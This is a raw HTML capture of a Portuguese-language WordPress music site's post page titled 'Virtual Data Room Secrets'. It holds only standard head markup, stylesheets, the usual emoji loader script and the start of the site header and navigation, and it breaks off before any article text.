

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dandai.net/sem-categoria/virtual-data-room-secrets-3/
body_size: 16580
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Virtual Data Room Secrets</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dandai.net/wp-json/wp/v2/posts/2790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="https://www.dandai.net/sem-categoria/virtual-data-room-secrets-3/" />
<link rel='shortlink' href='https://www.dandai.net/?p=2790' />
<link rel="alternate" type="application/json+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fvirtual-data-room-secrets-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fvirtual-data-room-secrets-3%2F&#038;format=xml" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-2790 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.dandai.net">
							<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
